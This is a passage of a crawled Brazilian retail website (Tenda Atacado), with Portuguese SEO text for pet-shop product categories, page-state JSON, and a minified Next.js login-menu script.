lealdade e a satisfação. Essas marcas destacam-se no mercado, mantendo uma posição de liderança.\u003c/p\u003e\r\n\r\n\u003ch2\u003eCompre com segurança no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eVocê está procurando uma forma fácil de comprar seus utensílios de cozinha? Então, está no lugar certo! O Tenda Atacado é perfeito para quem quer economizar tempo e dinheiro. No site, você pode fazer suas compras \u003ca href=”https://www.tendaatacado.com.br/institucional/tipos-de-entrega”\u003esem sair de casa\u003c/a\u003e, evitando as longas filas e o trânsito. Aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkImageMenu":"/produtos-select","linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/pet_shop.svg","id":14,"link":"pet-shop","name":"Pet Shop","countProducts":170,"description":"Procurando Pet Shop pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/pet-shoppet-shopcategoria-select-petshop.jpg","metaDescription":"Confira todas as opções de Pet Shop para garantir os melhores alimentos, produtos de higiene e acessórios para os seus cães e gatos.","metaTitle":"Pet Shop: o melhor para seus animais","metaAbstract":"Confira todas as opções de Pet Shop para garantir os melhores alimentos, produtos de higiene e acessórios para os seus cães e gatos.","featured":false,"gearSeoHtml":"\u003cH2\u003e\u003ccenter\u003ePet Shop\u003c/center\u003e\u003c/H2\u003e\r\n\u003cp\u003eQuem tem um animalzinho em casa quer sempre que ele tenha uma vida feliz e saudável, não é mesmo? Por isso, nada melhor do que contar com um \u003cstrong\u003ePet Shop\u003c/strong\u003e que ofereça produtos de qualidade e com variedade.\u003c/p\u003e\r\n\u003cp\u003eAfinal, todo bichinho de estimação tem necessidades específicas e até mesmo preferências. Assim, é sempre importante escolher os \u003cstrong\u003eprodutos de Pet Shop\u003c/strong\u003e ideais para cada um.\u003c/p\u003e\r\n\u003cp\u003eE é ainda melhor quando você encontra  em um único lugar \u003cstrong\u003erações\u003c/strong\u003e, petiscos, alimentos diversos, itens de higiene, brinquedos e objetos úteis no dia a dia, seja para cachorros, gatos ou aves.\u003c/p\u003e\r\n\u003cp\u003eAssim, você pode escolher entre os itens de Pet Shop que o seu animal mais gosta e oferecer os melhores cuidados, com toda a qualidade que ele merece.\u003c/p\u003e\r\n\u003cH2\u003eMelhores alimentos para os cães\u003c/H2\u003e\r\n\u003cp\u003eAinda hoje, é muito comum encontrar pessoas que alimentam seu cachorro com comida caseira. Mas isso pode ser bastante prejudicial, sobretudo pelos temperos utilizados na preparação.\u003c/p\u003e\r\n\u003cp\u003eA melhor opção é sempre investir em uma \u003cstrong\u003eração para cães\u003c/strong\u003e que vai deixá-lo bem alimentado, pois há opções feitas exatamente para a raça, o porte e a idade de cada bichinho.\u003c/p\u003e\r\n\u003cH2\u003eMelhores alimentos para gatos\u003c/H2\u003e\r\n\u003cp\u003eSe você tem um gatinho e quer mantê-lo saudável e feliz, também precisa saber que ele não pode ser alimentado com qualquer coisa e merece uma \u003cstrong\u003eração para gatos\u003c/strong\u003e de qualidade.\u003c/p\u003e\r\n\u003cp\u003eE você pode complementar sua alimentação com os sachês, \u003ca href=\"https://www.tendaatacado.com.br/biscoitos-e-petiscos-para-gatos”\u003ebiscoitos e petiscos para gato\u003c/a\u003e nos mais variados sabores. Assim, além de uma ração apetitosa e supervitaminada, você garante uma vida feliz e saudável para o seu felino.\u003c/p\u003e\r\n\u003cH2\u003eCuidados de higiene são essenciais para pets\u003c/H2\u003e\r\n\u003cp\u003eAlém de cuidar muito bem da alimentação dos seus animais de estimação, é necessário cuidar também da higiene. E, para isso, alguns dos melhores produtos de Pet Shop são os shampoos antipulgas, condicionadores e até colônias, para que eles fiquem muito cheirosos.\u003c/p\u003e\r\n\u003cp\u003eEntre os \u003ca href=\"https://www.tendaatacado.com.br/acessorios-para-caes-e-gatos”\u003eacessórios para cães e gatos\u003c/a\u003e que fazem a diferença estão a areia higiênica, fundamental para quem tem gato dentro de casa ou não possui jardim, e, para os cãezinhos, o famoso e superprático tapete higiênico.\u003c/p\u003e\r\n\u003cH2\u003eEncontre os melhores produtos de Pet Shop no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eSe você está buscando rações de qualidade e outros produtos para o seu bichinho, mas não quer gastar muito, o Tenda Atacado é o lugar certo. Venha conferir todas as nossas ofertas!\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra a maior variedade de produtos de Pet Shop, desde os alimentos diários e nutritivos até aquele petisco especial para alegrar o seu filho de estimação.\u003c/p\u003e\r\n\u003cp\u003eAproveite nossos preços especiais no setor de \u003ca href=\"https://www.tendaatacado.com.br/pet-shop”\u003ePet Shop\u003c/a\u003e e faça suas compras agora mesmo. Você pode pedir pela Internet e retirar os produtos onde e quando quiser ou até mesmo receber na sua casa. Não perca!\u003c/p\u003e\r\n","children":[{"id":156,"link":"acessorios-para-caes-e-gatos","name":"Acessórios para Cães e Gatos","countProducts":18,"description":"Acessórios para Cães e Gatos","parentId":14,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre os melhores acessórios para cachorro no Tenda Atacado! Compre acessórios para cachorro com preço de atacado na unidade aqui!","metaTitle":"Acessórios para cachorro: tudo para o seu pet","metaAbstract":"Encontre os melhores acessórios para cachorro no Tenda Atacado! Compre acessórios para cachorro com preço de atacado na unidade aqui!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/acessorios-para-caes-e-gatossub_acessorios.png","gearSeoHtml":"\u003ch2\u003eAcessórios para cachorro: soluções práticas para o dia a dia\u003c/h2\u003e\r\n\r\n\u003cp\u003eOs \u003cstrong\u003eacessórios para cachorro\u003c/strong\u003e e gato são essenciais para manter a saúde e o bem-estar dos animais de estimação. Além de proporcionarem conforto e segurança, os itens facilitam o cuidado diário.\u003c/p\u003e \r\n\r\n\u003cp\u003eHá diversos tipos de \u003cstrong\u003eacessórios para cães\u003c/strong\u003e para água e ração, por exemplo. Os comedouros com divisórias ajudam a controlar a quantidade de comida que o animal consome, evitando o desperdício. Outros itens disponíveis são voltados para a higiene dos pets. Confira as opções do Tenda Atacado a seguir!\u003c/p\u003e\r\n\r\n\u003ch2\u003eVariedade dos produtos\u003c/h2\u003e\r\n\u003cp\u003eOs acessórios para cachorro atendem a várias necessidades do dia a dia com um pet. Os produtos para higiene, por exemplo, vêm em \u003ca href=”https://www.tendaatacado.com.br/embalagens-e-descartaveis”\u003eembalagens\u003c/a\u003e com tampas que são ideais para evitar vazamentos.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs itens também são fabricados em diferentes materiais. O plástico é utilizado em comedouros, enquanto matérias-primas sintéticas são utilizadas na \u003cstrong\u003ecoleira para cachorro\u003c/strong\u003e, oferecendo mais resistência e durabilidade. Ela está disponível em diversas cores e estampas!\u003c/p\u003e\r\n\r\n\u003cH3\u003eShampoo e escova\u003c/H3\u003e\r\n\u003cp\u003eOs shampoos são essenciais para a higiene dos pets. Eles limpam a pelagem de cachorros e gatos, removendo sujeiras, fios mortos e resíduos. Já a \u003cstrong\u003eescova rastelo\u003c/strong\u003e serve para desembaraçar os pelos, mantendo-os alinhados.\u003c/p\u003e\r\n\r\n\r\n\u003ch3\u003eComedouros\u003c/h3\u003e\r\n\u003cp\u003eOs \u003cstrong\u003ecomedouros para cachorro\u003c/strong\u003e e gato armazenam ração e água ao longo do dia. É importante escolher vasilhas feitas de materiais resistentes para evitar que se quebrem facilmente.\u003c/p\u003e\r\n\r\n\u003ch3\u003eTapete higiênico e eliminadores de odor\u003c/h3\u003e\r\n\u003cp\u003eOs \u003ca href=”https://www.tendaatacado.com.br/tapete-higienico-para-cachorro”\u003etapetes higiênicos\u003c/a\u003e servem para demarcar o local das necessidades dos animais. Eles são muito práticos, pois podem ser descartados logo depois que o pet usa, facilitando a higienização do espaço. O eliminador de odores é um produto ideal para manter o ambiente limpo e cheiroso.\u003c/p\u003e\r\n\r\n\u003ch3\u003eColeiras e guias\u003c/h3\u003e\r\n\u003cp\u003eAs coleiras são fundamentais para o dia a dia e para o transporte seguro com guia dos \u003ca href=”https://www.tendaatacado.com.br/pet-shop-select”\u003eanimais de estimação\u003c/a\u003e. É importante escolher produtos com tamanho adaptável ao corpo do animal, garantindo a segurança e o conforto.\u003c/p\u003e\r\n\r\n\u003ch3\u003eAreias e bandeja\u003c/h3\u003e\r\n\u003cp\u003eA areias é colocada na \u003cstrong\u003ebandeja higiênica para gatos\u003c/strong\u003e, servindo como um local para as necessidades básicas do animal. Esse produto é uma ótima opção para manter a casa limpa e organizada.\u003c/p\u003e\r\n\r\n\u003ch3\u003eBrinquedos\u003c/h3\u003e\r\n\u003cp\u003eOs brinquedos são ideais para divertir os animais de estimação no dia a dia e durante o adestramento. Você pode utilizar esses acessórios para cachorro para estimular a criatividade e a energia dos seus pets.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios dos acessórios para cachorros\u003c/h2\u003e\r\n\u003cp\u003eOs produtos da categoria oferecem uma variedade de benefícios para melhorar a qualidade de vida dos animais de estimação. Feitos com materiais resistentes, os acessórios para cachorro são duráveis, mantendo a boa aparência por um longo período.\u003c/p\u003e\r\n\r\n\u003cp\u003eMuitas marcas renomadas oferecem produtos de alta qualidade a um custo acessível. Sanol Dog e Baw Waw são exemplos que têm uma ampla variedade de opções para o seu animal de estimação.\u003c/p\u003e\r\n\u003ch3\u003eDiferenciais das marcas de acessórios para cachorros\u003c/h3\u003e\r\n\u003cp\u003eAs marcas tradicionais no mercado são altamente recomendadas pelos clientes, que compram os produtos constantemente com confiança. Isso se deve à qualidade e à eficácia dos produtos, que atendem às necessidades dos cães de forma segura e eficiente.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutro diferencial importante das marcas é a variedade de produtos oferecidos. Os itens diversos são fabricados em tamanhos diferentes \u003ca href=”https://www.tendaatacado.com.br/pet-shop”\u003ecães e gatos\u003c/a\u003e de todos os portes. Assim, os tutores encontram o produto certo para o pet, independentemente da raça ou da idade.\u003c/p\u003e\r\n\r\n\u003ch2\u003eCompre com confiança no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eCompre acessórios para cachorro no Tenda Atacado e aproveite as ofertas sem precisar sair de casa! A loja online oferece uma ampla variedade de produtos a \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003epreços competitivos\u003c/a\u003e. Faça suas compras com segurança!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":157,"link":"caes","name":"Cães","countProducts":85,"description":"Cães","parentId":14,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Produtos para cachorro com qualidade e variedade no Tenda Atacado! Compre produtos para cachorro sem sair de casa e retire em uma das lojas mais próximas.","metaTitle":"Produtos para cachorro: bem-estar do seu pet","metaAbstract":"Produtos para cachorro com qualidade e variedade no Tenda Atacado! Compre produtos para cachorro sem sair de casa e retire em uma das lojas mais próximas.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/caessub_caes.png","gearSeoHtml":"\u003ch2\u003eProdutos para cachorro: cuidado e conforto\u003c/h2\u003e\r\n\r\n\u003cp\u003eOs \u003cstrong\u003eprodutos para cachorro\u003c/strong\u003e são fundamentais para garantir a saúde e o bem-estar dos pets. No dia a dia, eles podem ser utilizados de diversas maneiras: você pode oferecer petiscos saudáveis durante o adestramento, dar rações com nutrientes essenciais na dieta diária ou simplesmente dar banho nos animais após uma brincadeira ao ar livre.\u003c/p\u003e\r\n\r\n\u003cp\u003eÉ importante lembrar que cada um dos produtos para cachorro tem uma função específica. Portanto, é necessário utilizar os itens e acessórios conforme as necessidades individuais do \u003ca href=”https://www.tendaatacado.com.br/pet-shop”\u003epet\u003c/a\u003e.\u003c/p\u003e\r\n\r\n\u003ch2\u003eProdutos para pets: variedade garantida\u003c/h2\u003e\r\n\u003cp\u003eExiste uma variedade impressionante de produtos para cachorro. Há itens para alimentação, higiene, diversão do \u003ca href=”https://www.tendaatacado.com.br/pet-shop-select”\u003epet\u003c/a\u003e e muito mais! Todas as opções são desenvolvidas pensando no bem-estar do animal de estimação.\u003c/p\u003e \r\n\r\n\u003cp\u003eAs opções para alimentação têm sabores diversificados, como \u003cstrong\u003eração úmida para cachorro\u003c/strong\u003e de carne, vegetais e cereais. Elas atendem às exigências nutricionais específicas de cada pet. As embalagens estão disponíveis em formato de sachê ou em sacos grandes para você escolher a quantidade ideal para o dia a dia do animal.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá quanto aos itens de higiene animal, os condicionadores e \u003cstrong\u003eshampoos para cães\u003c/strong\u003e são ideais para proporcionar banhos de qualidade aos animais. Eles ajudam a desembaraçar nós e manter a pelagem macia. A seguir, confira todas as opções disponíveis no Tenda Atacado!\u003c/p\u003e\r\n\u003cH3\u003eBiscoitos\u003c/H3\u003e\r\n\u003cp\u003eOs biscoitos, petiscos e \u003cstrong\u003ebifinhos para cachorro\u003c/strong\u003e são opções ideais para lanches entre as refeições. Esses itens também são úteis como recompensas durante o adestramento dos cães. Eles podem ser dados em momentos específicos do dia, proporcionando uma pausa gostosa e motivacional para os cachorros.\u003c/p\u003e\r\n\r\n\u003ch3\u003eRações secas e úmidas\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003ealimento para cães\u003c/strong\u003e está disponível em diversas marcas de rações secas, que fornecem todos os nutrientes essenciais para a saúde e o bem-estar dos animais. Essas opções são fundamentais na dieta canina.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara variar a alimentação ou atender a necessidades específicas, as \u003ca href=”https://www.tendaatacado.com.br/racoes-umidas-para-caes”\u003erações úmidas\u003c/a\u003e são uma excelente opção. Elas são cremosas, fáceis de digerir e podem ser consumidas sozinhas ou misturadas com a ração seca, proporcionando um toque especial à refeição dos cães.\u003c/p\u003e\r\n\r\n\u003ch3\u003eShampoos\u003c/h3\u003e\r\n\u003cp\u003eO \u003ca href=”https://www.tendaatacado.com.br/shampoo-para-cachorro”\u003ebanho\u003c/a\u003e é uma parte importante da higiene canina. Para isso, existem shampoos específicos desenvolvidos para limpar a pele e o pelo dos cachorros. Esses produtos são formulados para remover sujeiras e desembaraçar os pelos, mantendo-os e saudáveis.\u003c/p\u003e\r\n\r\n\u003ch3\u003eTapete higiênico\u003c/h3\u003e\r\n\u003cp\u003ePara manter o ambiente limpo e organizado, os \u003cstrong\u003etapetes higiênicos para cachorro\u003c/strong\u003e são uma solução prática e eficaz. Eles definem o espaço onde os cães fazem suas necessidades dentro de casa, facilitando a limpeza e a organização.\u003c/p\u003e\r\n\r\n\u003ch2\u003eBenefícios dos produtos: qualidade, variedade e confiabilidade\u003c/h2\u003e\r\n\u003cp\u003eAo escolher produtos para cachorro, é fundamental considerar o custo-benefício das opções disponíveis no mercado. Nessa categoria, os itens de alimentação são feitos com ingredientes de alta qualidade, garantindo a saúde e a segurança dos animais. Além disso, há uma ampla variedade para atender a diferentes paladares, necessidades de saúde e adaptabilidade dos cachorros.\u003c/p\u003e\r\n\r\n\u003cp\u003eA qualidade dos materiais também é um ponto forte dessa categoria. Eles são cuidadosamente selecionados para apresentar alta resistência e durabilidade. Com essa combinação de benefícios, os produtos destacam-se como opções excelentes para os tutores que buscam o melhor para seus cães.\u003c/p\u003e\r\n\r\n\u003cp\u003eAs marcas renomadas, como Pedigree e Purina, oferecem produtos excelentes a preços acessíveis. Além disso, elas têm uma longa tradição no mercado, o que inspira confiança nos clientes que as conhecem e as respeitam.\u003c/p\u003e\r\n\r\n\u003ch2\u003eProdutos essenciais para pets: encontre no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eAproveite para adquirir todos os produtos para cachorro no site do Tenda Atacado! Confira as \u003ca href=”https://www.tendaatacado.com.br/promocoes-e-ofertas”\u003eofertas exclusivas\u003c/a\u003e on-line e compre com segurança! Com as promoções e os descontos especiais, você encontra os melhores preços!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":158,"link":"gatos","name":"Gatos","countProducts":67,"description":"Gatos","parentId":14,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Produtos para gato: baixe o aplicativo do Tenda Atacado e aproveite descontos exclusivos em diversos produtos para gato. Confira as vantagens!","metaTitle":"Produtos para gato: conforto para o felino","metaAbstract":"Produtos para gato: baixe o aplicativo do Tenda Atacado e aproveite descontos exclusivos em diversos produtos para gato. Confira as vantagens!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/gatossub_gatos.png","gearSeoHtml":"\u003ch2\u003eProdutos para gato: cuidado e nutrição\u003c/h2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003eprodutos para gato\u003c/strong\u003e são fundamentais para os animais de estimação. As rações são a base da alimentação diária, oferecendo os nutrientes necessários para que o pet permaneça saudável e ativo. Já os petiscos podem ser usados durante sessões de adestramento, facilitando a interação entre o felino e o tutor.\u003c/p\u003e \r\n\r\n\u003cp\u003eOutro aspecto importante é a manutenção da higiene do ambiente onde o pet vive. Alguns produtos para gato servem para ajudar na \u003ca href=https://www.tendaatacado.com.br/limpeza”\u003elimpeza\u003c/a\u003e das áreas onde o animal come ou faz suas necessidades, contribuindo para um espaço mais limpo e saudável tanto para ele quanto para a família.\u003c/p\u003e\r\n\u003ch2\u003eProdutos de diversos tipos\u003c/h2\u003e\r\n\u003cp\u003eQuando se trata de produtos para gato, é importante considerar a variedade de opções disponíveis no mercado. Eles são voltados para alimentação, higiene e entretenimento do pet. Cada marca foca em uma funcionalidade.\u003c/p\u003e\r\n\r\n\u003cp\u003eAs \u003cstrong\u003erações para gatos\u003c/strong\u003e, por exemplo, estão disponíveis em diversos sabores. Há produtos à base de carne, frango e peixe, por exemplo. É possível encontrar embalagens com diferentes quantidades, variando de 900 g a 4 kg.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá quanto aos produtos de higiene, a \u003cstrong\u003eareia para gatos\u003c/strong\u003e é fundamental. Existem opções perfumadas ou sem cheiro para atender a necessidades específicas da sua casa e dos seus animais de estimação. A seguir, veja vários itens disponíveis no Tenda Atacado!\u003c/p\u003e\r\n\u003ch3\u003eBiscoitos e petiscos\u003c/h3\u003e\r\n\u003cp\u003ePara escolher o que dar de comer ao seu pet, é importante considerar as diferentes opções disponíveis no mercado. Os biscoitos e \u003cstrong\u003epetiscos para gato\u003c/strong\u003e, por exemplo, são ideais como agrados ou facilitadores de adestramento.\u003c/p\u003e\r\n\r\n\u003ch3\u003eRações\u003c/h3\u003e\r\n\u003cp\u003eAs \u003ca href=”https://www.tendaatacado.com.br/racoes-secas-para-gatos”\u003erações secas\u003c/a\u003e, por outro lado, são a base da alimentação dos gatos. Elas são feitas com nutrientes essenciais para fornecer energia para o animal. Os produtos são fáceis de armazenar.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá a \u003cstrong\u003eração úmida para gatos\u003c/strong\u003e é pastosa e de fácil digestão. Ela pode ser consumida sem acompanhamentos ou misturada com a opção seca, sendo ótima para gatos que têm dificuldade em mastigar e digerir alimentos secos. Também pode ser usada como um complemento à dieta, fornecendo nutrientes adicionais e contribuindo para a hidratação.\u003c/p\u003e\r\n\r\n\u003ch3\u003eAreia\u003c/h3\u003e\r\n\u003cp\u003eAlém dos produtos alimentícios, a \u003ca href=”https://www.tendaatacado.com.br/areia-para-gatos”\u003eareia\u003c/a\u003e é um item essencial. Como os gatos são muito higiênicos, é muito importante usar esse produto para eles fazerem as necessidades tranquilamente.\u003c/p\u003e\r\n\r\n\u003cp\u003eA areia absorve a urina, formando torrões, e é usada pelos gatos para enterrar as fezes. Por isso, ela ajuda a manter o ambiente higiênico tanto para o animal quanto para os humanos. É importante escolher um produto de boa qualidade, que seja seguro para o pet e fácil de limpar.\u003c/p\u003e\r\n\u003ch2\u003eBenefícios dos produtos para gato\u003c/h2\u003e\r\n\u003cp\u003eOs produtos para gato oferecem uma série de benefícios importantes para esses animais. Um dos principais pontos positivos é a qualidade dos ingredientes rações. Elas são seguras e saudáveis, o que é fundamental para a saúde e o bem-estar do \u003ca href=”https://www.tendaatacado.com.br/pet-shop”\u003epet\u003c/a\u003e.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, existe uma grande variedade de produtos disponíveis no mercado, o que permite que os tutores encontrem opções adequadas para atender às necessidades específicas do seu animal. Você pode comprar \u003cstrong\u003erações para gato no atacado\u003c/strong\u003e feitas para pets em diferentes estágios da vida, castrados ou com necessidades nutricionais específicas.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutra vantagem importante é o custo-benefício. Marcas renomadas, como Purina e Whiskas, oferecem uma ampla gama de opções a preços acessíveis. Isso significa que os tutores podem fornecer produtos de alta qualidade aos pets sem gastar muito.\u003c/p\u003e\r\n\r\n\u003ch2\u003eDescubra os benefícios de comprar no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eAo comprar produtos para gato no Tenda Atacado, você tem uma experiência de compra segura e prática. Então, o que está esperando? Visite o \u003ca href=”https://www.tendaatacado.com.br/baixe-app”\u003eapp\u003c/a\u003e hoje mesmo e aproveite as diversas ofertas para adquirir itens de alta qualidade!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"homeCategories":[],"error":false,"loading":false,"bannersVtex":[]},"userStore":{"total_pages":5,"rootStore":null,"toastHelper":{},"loading":false,"loadingRating":false,"orders":[],"current_page":1,"_user":null,"userTendaCardInfos":[],"creditPreApproved":false,"ratingOptions":[],"ratingOrderInList":null,"cardInvoces":[],"cardTransactions":[],"registeredTendaBirthday":false,"loadingButton":false,"opt_in_realized":null},"authStore":{"rootStore":null,"toast":{},"autoLoginByURL":false,"autoLoginComplete":false,"isAuthenticated":false,"loading":false},"componentStore":{"rootStore":null,"classNameBodyBlock":"","menuLogin":false,"loading":false,"step":0,"viewStesp":true,"viewBreadcumb":false,"breadCrumbText":"Meu carrinho","blackVisible":false,"openCam":false,"cascadePrivacty":false,"viewSearchList":true,"home":[],"bannersVtex":[],"links":[{"description":"Produtos","position":"1","link":"/produtos-select","photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/logo-select.png","path":"/produtos-select"},{"description":"Novidades","position":"2","link":"/novidades","path":"/novidades"},{"description":"Seu Bar Completo","position":"7","link":"/seu-bar-completo","path":"/[link]"}],"preventBackgroundScrollYState":false,"ratingModalOpen":false,"keyboardIsOpen":false,"selectedUserMenuItem":0,"hideChatBot":false,"tillBanner":{"color":"#0e3393","image":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/faça-suas-compras-a.gif","link":"https://cartaotenda.com.br/"},"hideBottomAction":false,"modalIsOpen":false,"popupPromotional":{},"homeSeo":null,"plp_format":"grid_view","theme":{"institutional":"#1465a3","main":"#004587","shippingPreview":"#1465a3","breadcrumbs":"#1465a3","newsLetter":"#004587","footerCategories":"#1465a3","footerInstructions":"#004587","mobileCartPreview":"#0069a3","mobileMenuButton":"#0069a3","mobileInstitutional":"#1465a3"},"newsLetter":{"institutional":true,"footer":true,"customerCenter":true},"branchCount":45,"dataRequestConfig":{"menu":false,"button":false}},"branchStore":{"available":false,"rootStore":null,"toastHelper":{},"branchs":[],"branchsFlyers":[],"branchsFlyersFiltred":[],"allFlyerBranchs":[],"view":null,"type":"delivery","loading":false,"page":1,"pages":null,"selectedSeller":null},"cartStore":{"rootStore":null,"toaster":{},"produtTemp":[],"cartToken":"","loading":false,"pickupList":[],"selectedItems":[],"cartOpen":false,"isLocker":false,"substituteProduct":null,"appPaymentsEnabled":{},"checkoutRestrictions":{},"productsCartAds":[],"showBirthdayPromotion":false,"showBirthdayCupom":false,"showBirthdayOptinButton":false,"birthdayBannerUrl":"https://www.aniversariotenda.com.br/imagem/app/banner-app-optin.png","raffleRulesUrl":"https://www.aniversariotenda.com.br/regulamento/sorteio.pdf","cupomRulesUrl":"https://www.aniversariotenda.com.br/regulamento/vale-brinde.pdf","pickupExpressMessageError":"","brandCard":"","cardUsedEloDiscount":true,"productsUnavailable":[],"invalidDateShipping":false},"subscriptionStore":{"rootStore":null,"produtTemp":[],"toaster":{},"subscriptionCart":{"categoriesMap":{},"total":0,"shipping":{"type":"defaultType"},"payment":{},"tendaInstallmentOptions":[],"tendaEloDiscountInstallmentOptions":[],"eloCreditoInstallmentOptions":[],"eloCreditoWithDiscountInstallmentOptions":[],"productsProhibitedMinors":[],"ineligibleItensVA":[],"productsUnavailableStock":[],"items":[],"sellersItems":[]},"cartOpen":false,"pickupList":[],"selectedItems":[],"loading":false,"frequenciesLoading":false,"subscriptionOption":false,"onlyCreditCardPayment":false,"subscriptionInfo":{},"subscriptions":[],"frequencies":[],"cancelReasons":[],"currentSubscriptionBillings":[],"subscriptionCreated":false,"goBack":false,"updatingSubscriptionPaymentMethod":false,"editingSubscriptionFrequency":false,"selectedSubscriptionHistory":false,"selectedSubscriptionHistoryItem":false,"error":{}},"brandStore":{"rootStore":null,"toastHelper":{},"loading":false,"brands":[]}}},"page":"/[link]","query":{"link":"produtos-pro-ype"},"buildId":"RrMcz83CTA1WvOJmh5P6o","isFallback":false,"dynamicIds":[98668,43282,53570,44186,54138,51045,19589,92368,76147,93823,63060,45041,852,38970,45867,37129,52757,42118,47613,21002,98986,70173,84724,58831,49870,79095,10571,97523,63394,49961,82223,34355,40522,16826],"gip":true,"appGip":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/45041.de3be876323f60a4.js
body_size: 1215
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[45041],{45041:function(e,n,t){t.r(n);var s=t(47568),a=t(97582),i=t(85893),c=t(67294),r=t(5152),l=t.n(r),o=t(11163),u=t.n(o),d=t(29323),m=t(54171),h=t(87316),p=t(97513),b=l()(function(){return t.e(16826).then(t.bind(t,16826))},{loadableGenerated:{webpack:function(){return[16826]}}}),x=l()(function(){return t.e(89185).then(t.bind(t,63060))},{loadableGenerated:{webpack:function(){return[63060]}}}),f=l()(function(){return t.e(20452).then(t.bind(t,76147))},{loadableGenerated:{webpack:function(){return[76147]}}}),k=l()(function(){return Promise.all([t.e(83122),t.e(34853),t.e(76339)]).then(t.bind(t,76339))},{loadableGenerated:{webpack:function(){return[76339]}}}),j=function(){var e,n=(0,p.m)(),t=n.authStore,r=n.userStore,l=n.componentStore,d=(0,o.useRouter)(),j=function(e){var n=r.user&&r.user.name,t=n?n.split(" "):"Visitante";return t.length>0&&(t=t[0].toLowerCase()),t=t.charAt(0).toUpperCase()+t.substring(1,t.lenth),e?"Ol\xe1, ".concat(t):"".concat(t)},g=(0,c.useCallback)(function(e){l.blackVisible=e,l.menuLogin=e},[l]),N=(e=(0,s.Z)(function(){return(0,a.__generator)(this,function(e){return g(!1),l.callbackAction&&(l.callbackAction(),l.invalidateMenuLogin()),d.push("/"),[2]})}),function(){return e.apply(this,arguments)});return(0,c.useEffect)(function(){l.blackVisible=!1,t.isAuthenticated||(g(!1),t.autoLogin())},[t,g,l]),h.sk?(0,i.jsx)(i.Fragment,{}):(0,i.jsx)("div",{className:"userTopArea",id:"userTopArea",style:{position:"relative"},children:t.hasCredentials?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)("button",{className:"btn userPrincipalText",onClick:function(){return g(!l.menuLogin)},"data-cy":"btn-login",children:[(0,i.jsx)(f,{name:"ico_my_account"}),(0,i.jsxs)("span",{className:"username",children:[j("showHello")," "]})]}),(0,i.jsx)(b,{onClick:function(){return g(!1)}}),(0,i.jsxs)("form",{className:"userForm auth",style:l.menuLogin?{}:{display:"none"},children:[(0,i.jsx)("div",{className:"triangleBlock",children:(0,i.jsx)("div",{className:"triangle"})}),(0,i.jsxs)("div",{onClick:function(){return g(!l.menuLogin)},className:"linksBlock",children:[(0,i.jsx)("span",{className:"btnUserLink",onClick:function(){u().push({pathname:"/central-cliente",query:{menu:m.Dt.PROFILE}}),l.selectedUserMenuItem=m.Dt.PROFILE},"data-cy":"btn-my-account",children:"Meus dados"}),(0,i.jsx)("span",{className:"btnUserLink",onClick:function(){u().push({pathname:"/central-cliente",query:{menu:m.Dt.ORDERS}}),l.selectedUserMenuItem=m.Dt.ORDERS},"data-cy":"btn-my-orders",children:"Meus pedidos"}),(0,i.jsx)("span",{className:"btnUserLink",onClick:function(){u().push({pathname:"/central-cliente",query:{menu:m.Dt.MY_LIST}}),l.selectedUserMenuItem=m.Dt.MY_LIST},"data-cy":"btn-my-list",children:"Minhas listas de compras"}),(0,i.jsxs)("span",{className:"btnUserLink logout",onClick:function(){t.logout(),g(!1)},"data-cy":"btn-logout",children:[(0,i.jsxs)("p",{children:["N\xe3o \xe9 ",j(),"?\xa0"]}),(0,i.jsx)("p",{children:"Sair"})]})]})]})]}):(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("button",{className:"btn userPrincipalText",onClick:function(){g(!l.menuLogin)},children:(0,i.jsx)(x,{icon:"ico_my_account",type:"IconUser",children:(0,i.jsx)("span",{className:"text-hello",children:"Fa\xe7a seu login"})})}),l.menuLogin&&(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(b,{onClick:function(){return 